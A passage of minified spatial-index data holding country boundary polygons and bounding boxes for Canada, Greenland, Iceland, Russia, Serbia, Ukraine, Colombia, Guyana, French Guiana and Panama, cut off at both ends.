78.800462],[-100.060192,78.324754]]],minLng:-105.492289,minLat:77.907545,maxLng:-99.670939,maxLat:79.301594}],height:1,leaf:!0,bbox:[-106.94,71.27285,-95.559278,79.301594]},{children:[{country:"CAN",coordinates:[[[-98.5,76.72],[-97.735585,76.25656],[-97.704415,75.74344],[-98.16,75],[-99.80874,74.89744],[-100.88366,75.05736],[-100.86292,75.64075],[-102.50209,75.5638],[-102.56552,76.3366],[-101.48973,76.30537],[-99.98349,76.64634],[-98.57699,76.58859],[-98.5,76.72]]],minLng:-102.56552,minLat:74.89744,maxLng:-97.704415,maxLat:76.72},{country:"CAN",coordinates:[[[-94.684086,77.097878],[-93.573921,76.776296],[-91.605023,76.778518],[-90.741846,76.449597],[-90.969661,76.074013],[-89.822238,75.847774],[-89.187083,75.610166],[-87.838276,75.566189],[-86.379192,75.482421],[-84.789625,75.699204],[-82.753445,75.784315],[-81.128531,75.713983],[-80.057511,75.336849],[-79.833933,74.923127],[-80.457771,74.657304],[-81.948843,74.442459],[-83.228894,74.564028],[-86.097452,74.410032],[-88.15035,74.392307],[-89.764722,74.515555],[-92.422441,74.837758],[-92.768285,75.38682],[-92.889906,75.882655],[-93.893824,76.319244],[-95.962457,76.441381],[-97.121379,76.751078],[-96.745123,77.161389],[-94.684086,77.097878]]],minLng:-97.121379,minLat:74.392307,maxLng:-79.833933,maxLat:77.161389},{country:"CAN",coordinates:[[[-93.612756,74.979997],[-94.156909,74.592347],[-95.608681,74.666864],[-96.820932,74.927623],[-96.288587,75.377828],[-94.85082,75.647218],[-93.977747,75.29649],[-93.612756,74.979997]]],minLng:-96.820932,minLat:74.592347,maxLng:-93.612756,maxLat:75.647218}],height:1,leaf:!0,bbox:[-102.56552,74.392307,-79.833933,77.161389]},{children:[{country:"CAN",coordinates:[[[-87.02,79.66],[-85.81435,79.3369],[-87.18756,79.0393],[-89.03535,78.28723],[-90.80436,78.21533],[-92.87669,78.34333],[-93.95116,78.75099],[-93.93574,79.11373],[-93.14524,79.3801],[-94.974,79.37248],[-96.07614,79.70502],[-96.70972,80.15777],[-96.01644,80.60233],[-95.32345,80.90729],[-94.29843,80.97727],[-94.73542,81.20646],[-92.40984,81.25739],[-91.13289,80.72345],[-89.45,80.509322],[-87.81,80.32],[-87.02,79.66]]],minLng:-96.70972,minLat:78.21533,maxLng:-85.81435,maxLat:81.25739},{country:"CAN",coordinates:[[[-93.840003,77.519997],[-94.295608,77.491343],[-96.169654,77.555111],[-96.436304,77.834629],[-94.422577,77.820005],[-93.720656,77.634331],[-93.840003,77.519997]]],minLng:-96.436304,minLat:77.491343,maxLng:-93.720656,maxLat:77.834629},{country:"CAN",coordinates:[[[-68.5,83.106322],[-65.82735,83.02801],[-63.68,82.9],[-61.85,82.6286],[-61.89388,82.36165],[-64.334,81.92775],[-66.75342,81.72527],[-67.65755,81.50141],[-65.48031,81.50657],[-67.84,80.9],[-69.4697,80.61683],[-71.18,79.8],[-73.2428,79.63415],[-73.88,79.430162],[-76.90773,79.32309],[-75.52924,79.19766],[-76.22046,79.01907],[-75.39345,78.52581],[-76.34354,78.18296],[-77.88851,77.89991],[-78.36269,77.50859],[-79.75951,77.20968],[-79.61965,76.98336],[-77.91089,77.022045],[-77.88911,76.777955],[-80.56125,76.17812],[-83.17439,76.45403],[-86.11184,76.29901],[-87.6,76.42],[-89.49068,76.47239],[-89.6161,76.95213],[-87.76739,77.17833],[-88.26,77.9],[-87.65,77.970222],[-84.97634,77.53873],[-86.34,78.18],[-87.96192,78.37181],[-87.15198,78.75867],[-85.37868,78.9969],[-85.09495,79.34543],[-86.50734,79.73624],[-86.93179,80.25145],[-84.19844,80.20836],[-83.408696,80.1],[-81.84823,80.46442],[-84.1,80.58],[-87.59895,80.51627],[-89.36663,80.85569],[-90.2,81.26],[-91.36786,81.5531],[-91.58702,81.89429],[-90.1,82.085],[-88.93227,82.11751],[-86.97024,82.27961],[-85.5,82.652273],[-84.260005,82.6],[-83.18,82.32],[-82.42,82.86],[-81.1,83.02],[-79.30664,83.13056],[-76.25,83.172059],[-75.71878,83.06404],[-72.83153,83.23324],[-70.665765,83.169781],[-68.5,83.106322]]],minLng:-91.58702,minLat:76.17812,maxLng:-61.85,maxLat:83.23324},{country:"GRL",coordinates:[[[-46.76379,82.62796],[-43.40644,83.22516],[-39.89753,83.18018],[-38.62214,83.54905],[-35.08787,83.64513],[-27.10046,83.51966],[-20.84539,82.72669],[-22.69182,82.34165],[-26.51753,82.29765],[-31.9,82.2],[-31.39646,82.02154],[-27.85666,82.13178],[-24.84448,81.78697],[-22.90328,82.09317],[-22.07175,81.73449],[-23.16961,81.15271],[-20.62363,81.52462],[-15.76818,81.91245],[-12.77018,81.71885],[-12.20855,81.29154],[-16.28533,80.58004],[-16.85,80.35],[-20.04624,80.17708],[-17.73035,80.12912],[-18.9,79.4],[-19.70499,78.75128],[-19.67353,77.63859],[-18.47285,76.98565],[-20.03503,76.94434],[-21.67944,76.62795],[-19.83407,76.09808],[-19.59896,75.24838],[-20.66818,75.15585],[-19.37281,74.29561],[-21.59422,74.22382],[-20.43454,73.81713],[-20.76234,73.46436],[-22.17221,73.30955],[-23.56593,73.30663],[-22.31311,72.62928],[-22.29954,72.18409],[-24.27834,72.59788],[-24.79296,72.3302],[-23.44296,72.08016],[-22.13281,71.46898],[-21.75356,70.66369],[-23.53603,70.471],[-24.30702,70.85649],[-25.54341,71.43094],[-25.20135,70.75226],[-26.36276,70.22646],[-23.72742,70.18401],[-22.34902,70.12946],[-25.02927,69.2588],[-27.74737,68.47046],[-30.67371,68.12503],[-31.77665,68.12078],[-32.81105,67.73547],[-34.20196,66.67974],[-36.35284,65.9789],[-37.04378,65.93768],[-38.37505,65.69213],[-39.81222,65.45848],[-40.66899,64.83997],[-40.68281,64.13902],[-41.1887,63.48246],[-42.81938,62.68233],[-42.41666,61.90093],[-42.86619,61.07404],[-43.3784,60.09772],[-44.7875,60.03676],[-46.26364,60.85328],[-48.26294,60.85843],[-49.23308,61.40681],[-49.90039,62.38336],[-51.63325,63.62691],[-52.14014,64.27842],[-52.27659,65.1767],[-53.66166,66.09957],[-53.30161,66.8365],[-53.96911,67.18899],[-52.9804,68.35759],[-51.47536,68.72958],[-51.08041,69.14781],[-50.87122,69.9291],[-52.013585,69.574925],[-52.55792,69.42616],[-53.45629,69.283625],[-54.68336,69.61003],[-54.75001,70.28932],[-54.35884,70.821315],[-53.431315,70.835755],[-51.39014,70.56978],[-53.10937,71.20485],[-54.00422,71.54719],[-55,71.406537],[-55.83468,71.65444],[-54.71819,72.58625],[-55.32634,72.95861],[-56.12003,73.64977],[-57.32363,74.71026],[-58.59679,75.09861],[-58.58516,75.51727],[-61.26861,76.10238],[-63.39165,76.1752],[-66.06427,76.13486],[-68.50438,76.06141],[-69.66485,76.37975],[-71.40257,77.00857],[-68.77671,77.32312],[-66.76397,77.37595],[-71.04293,77.63595],[-73.297,78.04419],[-73.15938,78.43271],[-69.37345,78.91388],[-65.7107,79.39436],[-65.3239,79.75814],[-68.02298,80.11721],[-67.15129,80.51582],[-63.68925,81.21396],[-62.23444,81.3211],[-62.65116,81.77042],[-60.28249,82.03363],[-57.20744,82.19074],[-54.13442,82.19962],[-53.04328,81.88833],[-50.39061,82.43883],[-48.00386,82.06481],[-46.59984,81.985945],[-44.523,81.6607],[-46.9007,82.19979],[-46.76379,82.62796]]],minLng:-73.297,minLat:60.03676,maxLng:-12.20855,maxLat:83.64513},{country:"ISL",coordinates:[[[-14.508695,66.455892],[-14.739637,65.808748],[-13.609732,65.126671],[-14.909834,64.364082],[-17.794438,63.678749],[-18.656246,63.496383],[-19.972755,63.643635],[-22.762972,63.960179],[-21.778484,64.402116],[-23.955044,64.89113],[-22.184403,65.084968],[-22.227423,65.378594],[-24.326184,65.611189],[-23.650515,66.262519],[-22.134922,66.410469],[-20.576284,65.732112],[-19.056842,66.276601],[-17.798624,65.993853],[-16.167819,66.526792],[-14.508695,66.455892]]],minLng:-24.326184,minLat:63.496383,maxLng:-13.609732,maxLat:66.526792}],height:1,leaf:!0,bbox:[-96.70972,60.03676,-12.20855,83.64513]},{children:[{country:"RUS",coordinates:[[[106.97013,76.97419],[107.24,76.48],[108.1538,76.72335],[111.07726,76.71],[113.33151,76.22224],[114.13417,75.84764],[113.88539,75.32779],[112.77918,75.03186],[110.15125,74.47673],[109.4,74.18],[110.64,74.04],[112.11919,73.78774],[113.01954,73.97693],[113.52958,73.33505],[113.96881,73.59488],[115.56782,73.75285],[118.77633,73.58772],[119.02,73.12],[123.20066,72.97122],[123.25777,73.73503],[125.38,73.56],[126.97644,73.56549],[128.59126,73.03871],[129.05157,72.39872],[128.46,71.98],[129.71599,71.19304],[131.28858,70.78699],[132.2535,71.8363],[133.85766,71.38642],[135.56193,71.65525],[137.49755,71.34763],[138.23409,71.62803],[139.86983,71.48783],[139.14791,72.41619],[140.46817,72.84941],[149.5,72.2],[150.35118,71.60643],[152.9689,70.84222],[157.00688,71.03141],[158.99779,70.86672],[159.83031,70.45324],[159.70866,69.72198],[160.94053,69.43728],[162.27907,69.64204],[164.05248,69.66823],[165.94037,69.47199],[167.83567,69.58269],[169.57763,68.6938],[170.81688,69.01363],[170.0082,69.65276],[170.45345,70.09703],[173.64391,69.81743],[175.72403,69.87725],[178.6,69.4],[180,68.963636],[180,64.979709],[179.99281,64.97433],[178.7072,64.53493],[177.41128,64.60821],[178.313,64.07593],[178.90825,63.25197],[179.37034,62.98262],[179.48636,62.56894],[179.22825,62.3041],[177.3643,62.5219],[174.56929,61.76915],[173.68013,61.65261],[172.15,60.95],[170.6985,60.33618],[170.33085,59.88177],[168.90046,60.57355],[166.29498,59.78855],[165.84,60.16],[164.87674,59.7316],[163.53929,59.86871],[163.21711,59.21101],[162.01733,58.24328],[162.05297,57.83912],[163.19191,57.61503],[163.05794,56.15924],[162.12958,56.12219],[161.70146,55.28568],[162.11749,54.85514],[160.36877,54.34433],[160.02173,53.20257],[158.53094,52.95868],[158.23118,51.94269],[156.78979,51.01105],[156.42,51.7],[155.99182,53.15895],[155.43366,55.38103],[155.91442,56.76792],[156.75815,57.3647],[156.81035,57.83204],[158.36433,58.05575],[160.15064,59.31477],[161.87204,60.343],[163.66969,61.1409],[164.47355,62.55061],[163.25842,62.46627],[162.65791,61.6425],[160.12148,60.54423],[159.30232,61.77396],[156.72068,61.43442],[154.21806,59.75818],[155.04375,59.14495],[152.81185,58.88385],[151.26573,58.78089],[151.33815,59.50396],[149.78371,59.65573],[148.54481,59.16448],[145.48722,59.33637],[142.19782,59.03998],[138.95848,57.08805],[135.12619,54.72959],[136.70171,54.60355],[137.19342,53.97732],[138.1647,53.75501],[138.80463,54.25455],[139.90151,54.18968],[141.34531,53.08957],[141.37923,52.23877],[140.59742,51.23967],[140.51308,50.04553],[140.06193,48.44671],[138.55472,46.99965],[138.21971,46.30795],[136.86232,45.1435],[135.51535,43.989],[134.86939,43.39821],[133.53687,42.81147],[132.90627,42.79849],[132.27807,43.28456],[130.93587,42.55274],[130.78,42.22],[130.64,42.395],[130.633866,42.903015],[131.144688,42.92999],[131.288555,44.11152],[131.02519,44.96796],[131.883454,45.321162],[133.09712,45.14409],[133.769644,46.116927],[134.11235,47.21248],[134.50081,47.57845],[135.026311,48.47823],[133.373596,48.183442],[132.50669,47.78896],[130.98726,47.79013],[130.582293,48.729687],[129.397818,49.4406],[127.6574,49.76027],[127.287456,50.739797],[126.939157,51.353894],[126.564399,51.784255],[125.946349,52.792799],[125.068211,53.161045],[123.57147,53.4588],[122.245748,53.431726],[121.003085,53.251401],[120.177089,52.753886],[120.725789,52.516226],[120.7382,51.96411],[120.18208,51.64355],[119.27939,50.58292],[119.288461,50.142883],[117.879244,49.510983],[116.678801,49.888531],[115.485695,49.805177],[114.96211,50.140247],[114.362456,50.248303],[112.89774,49.543565],[111.581231,49.377968],[110.662011,49.130128],[109.402449,49.292961],[108.475167,49.282548],[107.868176,49.793705],[106.888804,50.274296],[105.886591,50.406019],[104.62158,50.27532],[103.676545,50.089966],[102.25589,50.51056],[102.06521,51.25991],[100.88948,51.516856],[99.981732,51.634006],[98.861491,52.047366],[97.82574,51.010995],[98.231762,50.422401],[97.25976,49.72605],[95.81402,49.97746],[94.815949,50.013433],[94.147566,50.480537],[93.10421,50.49529],[92.234712,50.802171],[90.713667,50.331812],[88.805567,49.470521],[87.751264,49.297198],[87.35997,49.214981],[86.829357,49.826675],[85.54127,49.692859],[85.11556,50.117303],[84.416377,50.3114],[83.935115,50.889246],[83.383004,51.069183],[81.945986,50.812196],[80.568447,51.388336],[80.03556,50.864751],[77.800916,53.404415],[76.525179,54.177003],[76.8911,54.490524],[74.38482,53.54685],[73.425679,53.48981],[73.508516,54.035617],[72.22415,54.376655],[71.180131,54.133285],[70.865267,55.169734],[69.068167,55.38525],[68.1691,54.970392],[65.66687,54.60125],[65.178534,54.354228],[61.4366,54.00625],[60.978066,53.664993],[61.699986,52.979996],[60.739993,52.719986],[60.927269,52.447548],[59.967534,51.96042],[61.588003,51.272659],[61.337424,50.79907],[59.932807,50.842194],[59.642282,50.545442],[58.36332,51.06364],[56.77798,51.04355],[55.71694,50.62171],[54.532878,51.02624],[52.328724,51.718652],[50.766648,51.692762],[48.702382,50.605128],[48.577841,49.87476],[47.54948,50.454698],[46.751596,49.356006],[47.043672,49.152039],[46.466446,48.394152],[47.31524,47.71585],[48.05725,47.74377],[48.694734,47.075628],[48.59325,46.56104],[49.10116,46.39933],[48.64541,45.80629],[47.67591,45.64149],[46.68201,44.6092],[47.59094,43.66016],[47.49252,42.98658],[48.58437,41.80888],[47.987283,41.405819],[47.815666,41.151416],[47.373315,41.219732],[46.686071,41.827137],[46.404951,41.860675],[45.7764,42.09244],[45.470279,42.502781],[44.537623,42.711993],[43.93121,42.55496],[43.75599,42.74083],[42.3944,43.2203],[40.92219,43.38215],[40.076965,43.553104],[39.955009,43.434998],[38.68,44.28],[37.53912,44.65721],[37.276611328125,44.972570682240644],[36.7822265625,45.10454630976873],[36.243896484375,45.05024026979463],[35.89233398437499,45.01141864227728],[35.57373046875,45.1278045274732],[35.101318359375,44.8324999934906],[34.453125,44.72332018895825],[34.046630859375,44.44162421758805],[33.71704101562499,44.39454219215587],[33.37646484375,44.56699093657141],[33.59619140624999,44.98811302615805],[33.42041015625,45.18978009667531],[33.134765625,45.205263456162385],[32.98095703125,45.359865333959746],[32.640380859375,45.298075138707965],[32.4755859375,45.398449976304086],[32.794189453125,45.598665689820656],[33.607177734375,45.89000815866182],[33.64013671875,46.2102496001872],[34.1455078125,46.08847179577592],[34.91455078125,45.775186183521036],[35.40893554687499,45.29034662473615],[36.0791015625,45.46783598133375],[36.32080078125,45.460130637921004],[36.573486328125,45.44471679159555],[37.40317,45.40451],[38.23295,46.24087],[37.67372,46.63657],[39.14767,47.04475],[39.1212,47.26336],[38.223538,47.10219],[38.255112,47.5464],[38.77057,47.82562],[39.738278,47.898937],[39.89562,48.23241],[39.67465,48.78382],[40.080789,49.30743],[40.06904,49.60105],[38.594988,49.926462],[38.010631,49.915662],[37.39346,50.383953],[36.626168,50.225591],[35.356116,50.577197],[35.37791,50.77394],[35.022183,51.207572],[34.224816,51.255993],[34.141978,51.566413],[34.391731,51.768882],[33.7527,52.335075],[32.715761,52.238465],[32.412058,52.288695],[32.15944,52.06125],[31.78597,52.10168],[31.540018,52.742052],[31.305201,53.073996],[31.49764,53.16743],[32.304519,53.132726],[32.693643,53.351421],[32.405599,53.618045],[31.731273,53.794029],[31.791424,53.974639],[31.384472,54.157056],[30.757534,54.811771],[30.971836,55.081548],[30.873909,55.550976],[29.896294,55.789463],[29.371572,55.670091],[29.229513,55.918344],[28.176709,56.16913],[27.855282,56.759326],[27.770016,57.244258],[27.288185,57.474528],[27.716686,57.791899],[27.42015,58.72457],[28.131699,59.300825],[27.98112,59.47537],[29.1177,60.02805],[28.07,60.50352],[30.211107,61.780028],[31.139991,62.357693],[31.516092,62.867687],[30.035872,63.552814],[30.444685,64.204453],[29.54443,64.948672],[30.21765,65.80598],[29.054589,66.944286],[29.977426,67.698297],[28.445944,68.364613],[28.59193,69.064777],[29.39955,69.15692],[31.10108,69.55811],[32.13272,69.90595],[33.77547,69.30142],[36.51396,69.06342],[40.29234,67.9324],[41.05987,67.45713],[41.12595,66.79158],[40.01583,66.26618],[38.38295,65.99953],[33.91871,66.75961],[33.18444,66.63253],[34.81477,65.90015],[34.878574,65.436213],[34.94391,64.41437],[36.23129,64.10945],[37.01273,63.84983],[37.14197,64.33471],[36.539579,64.76446],[37.17604,65.14322],[39.59345,64.52079],[40.4356,64.76446],[39.7626,65.49682],[42.09309,66.47623],[43.01604,66.41858],[43.94975,66.06908],[44.53226,66.75634],[43.69839,67.35245],[44.18795,67.95051],[43.45282,68.57079],[46.25,68.25],[46.82134,67.68997],[45.55517,67.56652],[45.56202,67.01005],[46.34915,66.66767],[47.89416,66.88455],[48.13876,67.52238],[50.22766,67.99867],[53.71743,68.85738],[54.47171,68.80815],[53.48582,68.20131],[54.72628,68.09702],[55.44268,68.43866],[57.31702,68.46628],[58.802,68.88082],[59.94142,68.27844],[61.07784,68.94069],[60.03,69.52],[60.55,69.85],[63.504,69.54739],[64.888115,69.234835],[68.51216,68.09233],[69.18068,68.61563],[68.16444,69.14436],[68.13522,69.35649],[66.93008,69.45461],[67.25976,69.92873],[66.72492,70.70889],[66.69466,71.02897],[68.54006,71.9345],[69.19636,72.84336],[69.94,73.04],[72.58754,72.77629],[72.79603,72.22006],[71.84811,71.40898],[72.47011,71.09019],[72.79188,70.39114],[72.5647,69.02085],[73.66787,68.4079],[73.2387,67.7404],[71.28,66.32],[72.42301,66.17267],[72.82077,66.53267],[73.92099,66.78946],[74.18651,67.28429],[75.052,67.76047],[74.46926,68.32899],[74.93584,68.98918],[73.84236,69.07146],[73.60187,69.62763],[74.3998,70.63175],[73.1011,71.44717],[74.89082,72.12119],[74.65926,72.83227],[75.15801,72.85497],[75.68351,72.30056],[75.28898,71.33556],[76.35911,71.15287],[75.90313,71.87401],[77.57665,72.26717],[79.65202,72.32011],[81.5,71.75],[80.61071,72.58285],[80.51109,73.6482],[82.25,73.85],[84.65526,73.80591],[86.8223,73.93688],[86.00956,74.45967],[87.16682,75.11643],[88.31571,75.14393],[90.26,75.64],[92.90058,75.77333],[93.23421,76.0472],[95.86,76.14],[96.67821,75.91548],[98.92254,76.44689],[100.75967,76.43028],[101.03532,76.86189],[101.99084,77.28754],[104.3516,77.69792],[106.06664,77.37389],[104.705,77.1274],[106.97013,76.97419]]],minLng:27.288185,minLat:41.151416,maxLng:180,maxLat:77.69792},{country:"SRB",coordinates:[[[20.874313,45.416375],[21.483526,45.18117],[21.562023,44.768947],[22.145088,44.478422],[22.459022,44.702517],[22.705726,44.578003],[22.474008,44.409228],[22.65715,44.234923],[22.410446,44.008063],[22.500157,43.642814],[22.986019,43.211161],[22.604801,42.898519],[22.436595,42.580321],[22.545012,42.461362],[22.380526,42.32026],[21.91708,42.30364],[21.576636,42.245224],[21.54332,42.32025],[21.66292,42.43922],[21.77505,42.6827],[21.63302,42.67717],[21.43866,42.86255],[21.27421,42.90959],[21.143395,43.068685],[20.95651,43.13094],[20.81448,43.27205],[20.63508,43.21671],[20.49679,42.88469],[20.25758,42.81275],[20.3398,42.89852],[19.95857,43.10604],[19.63,43.21378],[19.48389,43.35229],[19.21852,43.52384],[19.454,43.5681],[19.59976,44.03847],[19.11761,44.42307],[19.36803,44.863],[19.00548,44.86023],[19.390476,45.236516],[19.072769,45.521511],[18.82982,45.90888],[19.596045,46.17173],[20.220192,46.127469],[20.762175,45.734573],[20.874313,45.416375]]],minLng:18.82982,minLat:42.245224,maxLng:22.986019,maxLat:46.17173},{country:"UKR",coordinates:[[[31.785998,52.101678],[32.159412,52.061267],[32.412058,52.288695],[32.715761,52.238465],[33.7527,52.335075],[34.391731,51.768882],[34.141978,51.566413],[34.224816,51.255993],[35.022183,51.207572],[35.377924,50.773955],[35.356116,50.577197],[36.626168,50.225591],[37.39346,50.383953],[38.010631,49.915662],[38.594988,49.926462],[40.069058,49.601055],[40.080789,49.30743],[39.674664,48.783818],[39.895632,48.232405],[39.738278,47.898937],[38.770585,47.825608],[38.255112,47.5464],[38.223538,47.10219],[37.425137,47.022221],[36.759855,46.6987],[35.823685,46.645964],[35.0518798828125,46.263442671779885],[34.87060546875,46.229253045075275],[34.5849609375,45.98551218814564],[34.024658203125,46.118941506107056],[33.62365722656249,46.20264638061019],[33.497314453125,46.03510927947334],[33.2061767578125,46.15319980124842],[32.4481201171875,46.07323062540838],[31.74414,46.333348],[31.675307,46.706245],[30.748749,46.5831],[30.377609,46.03241],[29.603289,45.293308],[29.149725,45.464925],[28.679779,45.304031],[28.233554,45.488283],[28.485269,45.596907],[28.659987,45.939987],[28.933717,46.25883],[28.862972,46.437889],[29.072107,46.517678],[29.170654,46.379262],[29.759972,46.349988],[30.024659,46.423937],[29.83821,46.525326],[29.908852,46.674361],[29.559674,46.928583],[29.415135,47.346645],[29.050868,47.510227],[29.122698,47.849095],[28.670891,48.118149],[28.259547,48.155562],[27.522537,48.467119],[26.857824,48.368211],[26.619337,48.220726],[26.19745,48.220881],[25.945941,47.987149],[25.207743,47.891056],[24.866317,47.737526],[24.402056,47.981878],[23.760958,47.985598],[23.142236,48.096341],[22.710531,47.882194],[22.64082,48.15024],[22.085608,48.422264],[22.280842,48.825392],[22.558138,49.085738],[22.776419,49.027395],[22.51845,49.476774],[23.426508,50.308506],[23.922757,50.424881],[24.029986,50.705407],[23.527071,51.578454],[24.005078,51.617444],[24.553106,51.888461],[25.327788,51.910656],[26.337959,51.832289],[27.454066,51.592303],[28.241615,51.572227],[28.617613,51.427714],[28.992835,51.602044],[29.254938,51.368234],[30.157364,51.416138],[30.555117,51.319503],[30.619454,51.822806],[30.927549,52.042353],[31.785998,52.101678]]],minLng:22.085608,minLat:45.293308,maxLng:40.080789,maxLat:52.335075},{country:"RUS",coordinates:[[[57.535693,70.720464],[56.944979,70.632743],[53.677375,70.762658],[53.412017,71.206662],[51.601895,71.474759],[51.455754,72.014881],[52.478275,72.229442],[52.444169,72.774731],[54.427614,73.627548],[53.50829,73.749814],[55.902459,74.627486],[55.631933,75.081412],[57.868644,75.60939],[61.170044,76.251883],[64.498368,76.439055],[66.210977,76.809782],[68.15706,76.939697],[68.852211,76.544811],[68.180573,76.233642],[64.637326,75.737755],[61.583508,75.260885],[58.477082,74.309056],[56.986786,73.333044],[55.419336,72.371268],[55.622838,71.540595],[57.535693,70.720464]]],minLng:51.455754,minLat:70.632743,maxLng:68.852211,maxLat:76.939697},{country:"RUS",coordinates:[[[145.086285,75.562625],[144.3,74.82],[140.61381,74.84768],[138.95544,74.61148],[136.97439,75.26167],[137.51176,75.94917],[138.831075,76.13676],[141.471615,76.09289],[145.086285,75.562625]]],minLng:136.97439,minLat:74.61148,maxLng:145.086285,maxLat:76.13676}],height:1,leaf:!0,bbox:[18.82982,41.151416,180,77.69792]},{children:[{country:"RUS",coordinates:[[[143.60385,73.21244],[142.08763,73.20544],[140.038155,73.31692],[139.86312,73.36983],[140.81171,73.76506],[142.06207,73.85758],[143.48283,73.47525],[143.60385,73.21244]]],minLng:139.86312,minLat:73.20544,maxLng:143.60385,maxLat:73.85758},{country:"RUS",coordinates:[[[150.73167,75.08406],[149.575925,74.68892],[147.977465,74.778355],[146.11919,75.17298],[146.358485,75.49682],[148.22223,75.345845],[150.73167,75.08406]]],minLng:146.11919,minLat:74.68892,maxLng:150.73167,maxLat:75.49682},{country:"RUS",coordinates:[[[180,70.832199],[178.903425,70.78114],[178.7253,71.0988],[180,71.515714],[180,70.832199]]],minLng:178.7253,minLat:70.78114,maxLng:180,maxLat:71.515714}],height:1,leaf:!0,bbox:[139.86312,70.78114,180,75.49682]},{children:[{country:"RUS",coordinates:[[[105.07547,78.30689],[99.43814,77.921],[101.2649,79.23399],[102.08635,79.34641],[102.837815,79.28129],[105.37243,78.71334],[105.07547,78.30689]]],minLng:99.43814,minLat:77.921,maxLng:105.37243,maxLat:79.34641},{country:"RUS",coordinates:[[[99.93976,78.88094],[97.75794,78.7562],[94.97259,79.044745],[93.31288,79.4265],[92.5454,80.14379],[91.18107,80.34146],[93.77766,81.0246],[95.940895,81.2504],[97.88385,80.746975],[100.186655,79.780135],[99.93976,78.88094]]],minLng:91.18107,minLat:78.7562,maxLng:100.186655,maxLat:81.2504},{country:"RUS",coordinates:[[[51.136187,80.54728],[49.793685,80.415428],[48.894411,80.339567],[48.754937,80.175468],[47.586119,80.010181],[46.502826,80.247247],[47.072455,80.559424],[44.846958,80.58981],[46.799139,80.771918],[48.318477,80.78401],[48.522806,80.514569],[49.09719,80.753986],[50.039768,80.918885],[51.522933,80.699726],[51.136187,80.54728]]],minLng:44.846958,minLat:80.010181,maxLng:51.522933,maxLat:80.918885}],height:1,leaf:!0,bbox:[44.846958,77.921,105.37243,81.2504]}],height:2,bbox:[-125.928949,41.151416,180,83.64513]}],height:3,bbox:[-180,41.151416,180,83.64513]},{children:[{children:[{children:[{country:"COL",coordinates:[[[-75.373223,-.152032],[-75.801466,.084801],[-76.292314,.416047],[-76.57638,.256936],[-77.424984,.395687],[-77.668613,.825893],[-77.855061,.809925],[-78.855259,1.380924],[-78.990935,1.69137],[-78.617831,1.766404],[-78.662118,2.267355],[-78.42761,2.629556],[-77.931543,2.696606],[-77.510431,3.325017],[-77.12769,3.849636],[-77.496272,4.087606],[-77.307601,4.667984],[-77.533221,5.582812],[-77.318815,5.845354],[-77.476661,6.691116],[-77.881571,7.223771],[-77.753414,7.70984],[-77.431108,7.638061],[-77.242566,7.935278],[-77.474723,8.524286],[-77.353361,8.670505],[-76.836674,8.638749],[-76.086384,9.336821],[-75.6746,9.443248],[-75.664704,9.774003],[-75.480426,10.61899],[-74.906895,11.083045],[-74.276753,11.102036],[-74.197223,11.310473],[-73.414764,11.227015],[-72.627835,11.731972],[-72.238195,11.95555],[-71.75409,12.437303],[-71.399822,12.376041],[-71.137461,12.112982],[-71.331584,11.776284],[-71.973922,11.608672],[-72.227575,11.108702],[-72.614658,10.821975],[-72.905286,10.450344],[-73.027604,9.73677],[-73.304952,9.152],[-72.78873,9.085027],[-72.660495,8.625288],[-72.439862,8.405275],[-72.360901,8.002638],[-72.479679,7.632506],[-72.444487,7.423785],[-72.198352,7.340431],[-71.960176,6.991615],[-70.674234,7.087785],[-70.093313,6.960376],[-69.38948,6.099861],[-68.985319,6.206805],[-68.265052,6.153268],[-67.695087,6.267318],[-67.34144,6.095468],[-67.521532,5.55687],[-67.744697,5.221129],[-67.823012,4.503937],[-67.621836,3.839482],[-67.337564,3.542342],[-67.303173,3.318454],[-67.809938,2.820655],[-67.447092,2.600281],[-67.181294,2.250638],[-66.876326,1.253361],[-67.065048,1.130112],[-67.259998,1.719999],[-67.53781,2.037163],[-67.868565,1.692455],[-69.816973,1.714805],[-69.804597,1.089081],[-69.218638,.985677],[-69.252434,.602651],[-69.452396,.706159],[-70.015566,.541414],[-70.020656,-.185156],[-69.577065,-.549992],[-69.420486,-1.122619],[-69.444102,-1.556287],[-69.893635,-4.298187],[-70.394044,-3.766591],[-70.692682,-3.742872],[-70.047709,-2.725156],[-70.813476,-2.256865],[-71.413646,-2.342802],[-71.774761,-2.16979],[-72.325787,-2.434218],[-73.070392,-2.308954],[-73.659504,-1.260491],[-74.122395,-1.002833],[-74.441601,-.53082],[-75.106625,-.057205],[-75.373223,-.152032]]],minLng:-78.990935,minLat:-4.298187,maxLng:-66.876326,maxLat:12.437303},{country:"GUY",coordinates:[[[-59.758285,8.367035],[-59.101684,7.999202],[-58.482962,7.347691],[-58.454876,6.832787],[-58.078103,6.809094],[-57.542219,6.321268],[-57.147436,5.97315],[-57.307246,5.073567],[-57.914289,4.812626],[-57.86021,4.576801],[-58.044694,4.060864],[-57.601569,3.334655],[-57.281433,3.333492],[-57.150098,2.768927],[-56.539386,1.899523],[-56.782704,1.863711],[-57.335823,1.948538],[-57.660971,1.682585],[-58.11345,1.507195],[-58.429477,1.463942],[-58.540013,1.268088],[-59.030862,1.317698],[-59.646044,1.786894],[-59.718546,2.24963],[-59.974525,2.755233],[-59.815413,3.606499],[-59.53804,3.958803],[-59.767406,4.423503],[-60.111002,4.574967],[-59.980959,5.014061],[-60.213683,5.244486],[-60.733574,5.200277],[-61.410303,5.959068],[-61.139415,6.234297],[-61.159336,6.696077],[-60.543999,6.856584],[-60.295668,7.043911],[-60.637973,7.415],[-60.550588,7.779603],[-59.758285,8.367035]]],minLng:-61.410303,minLat:1.268088,maxLng:-56.539386,maxLat:8.367035},{country:"GUF",coordinates:[[[-52.556425,2.504705],[-52.939657,2.124858],[-53.418465,2.053389],[-53.554839,2.334897],[-53.778521,2.376703],[-54.088063,2.105557],[-54.524754,2.311849],[-54.27123,2.738748],[-54.184284,3.194172],[-54.011504,3.62257],[-54.399542,4.212611],[-54.478633,4.896756],[-53.958045,5.756548],[-53.618453,5.646529],[-52.882141,5.409851],[-51.823343,4.565768],[-51.657797,4.156232],[-52.249338,3.241094],[-52.556425,2.504705]]],minLng:-54.524754,minLat:2.053389,maxLng:-51.657797,maxLat:5.756548},{country:"PAN",coordinates:[[[-77.881571,7.223771],[-78.214936,7.512255],[-78.429161,8.052041],[-78.182096,8.319182],[-78.435465,8.387705],[-78.622121,8.718124],[-79.120307,8.996092],[-79.557877,8.932375],[-79.760578,8.584515],[-80.164481,8.333316],[-80.382659,8.298409],[-80.480689,8.090308],[-80.00369,7.547524],[-80.276671,7.419754],[-80.421158,7.271572],[-80.886401,7.220541],[-81.059543,7.817921],[-81.189716,7.647906],[-81.519515,7.70661],[-81.721311,8.108963],[-82.